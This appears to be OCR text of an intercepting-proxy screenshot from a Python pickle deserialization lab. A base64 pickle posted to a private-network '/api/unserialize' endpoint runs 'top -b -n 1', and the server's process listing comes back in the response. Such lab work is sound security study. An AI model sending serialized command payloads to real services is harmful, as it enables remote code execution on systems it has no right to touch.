 发送
取消
目标: http://172.18.197.220:10011
HTTP/1
请求
美化 Raw Hex U2C
\n
1 POST /api/unserialize/l1/pickle HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 44
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 command=gASVDwAAAAAAAACMC3RvcCAtYiAtbiAxlC4=
执行了命令，但base64无法完全解码
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 10 Mar 2024 07:09:44 GMT
4 Content-Type: application/json
5 Content-Length: 13115
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":
"top - 15:09:44 up 15:58,  1 user,  load average: 0.15, 0.20, 0.18\n
Tasks: 157 total,   1 running, 156 sleeping,   0 stopped,   0 zombie
\n%Cpu(s):  6.8 us,  3.2 sy,  0.0 ni, 90.0 id,  0.0 wa,  0.0 hi,  0.
0 si,  0.0 st\nMiB Mem :  23638.3 total,  16474.2 free,   4157.7 use
d,   3006.4 buff/cache\nMiB Swap:   6144.0 total,   6144.0 free,
0.0 used.  19123.4 avail Mem \n\n    PID USER      PR  NI    VIRT
RES    SHR S  %CPU  %MEM     TIME+ COMMAND\n  44301 fanqie    20
0   21.0g 229300  43128 S  80.0   0.9  33:53.30 node\n 238838 fanq
ie    20   0   21.0g 191052  42560 S  60.0   0.8  16:34.74 node\n
1 root      20   0  166200  11608   8392 S   0.0   0.0   4:00.02
systemd\n      2 root      20   0    2324   1260   1152 S   0.0   0.
0   0:00.01 init-systemd(Ub\n      5 root      20   0    2668    160
68 S   0.0   0.0   0:01.41 init\n      9 root      20   0  4508
72  19124   9148 S   0.0   0.1   0:05.47 python3\n     41 root
19  -1   47736  17220  16168 S   0.0   0.1   0:00.32 systemd-journal
\n     65 root      20   0   22100   5988   4416 S   0.0   0.0   0:0
0.28 systemd-udevd\n     71 root      20   0    4496    152      4 S
0.0   0.0   0:00.00 snapfuse\n     74 root      20   0    4496
184     32 S   0.0   0.0   0:00.00 snapfuse\n     79 root      20
0    4776   1932   1380 S   0.0   0.0   0:00.52 snapfuse\n     82 r
oot      20   0    4628    200     48 S   0.0   0.0   0:00.00 snapfu
搜索...
0匹配
Inspector
选择 36 (0x24)
选中文本
gASVDwAAAAAAAACMC3RvcCAtY
iAtbiAxlC4=
解码: Base64
80 04 95 0f \0 \0 \0 \0 \0
\0 \0 8c 0b top -b -n 1 94 .
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 8
完成
13,396字节 | 158 millis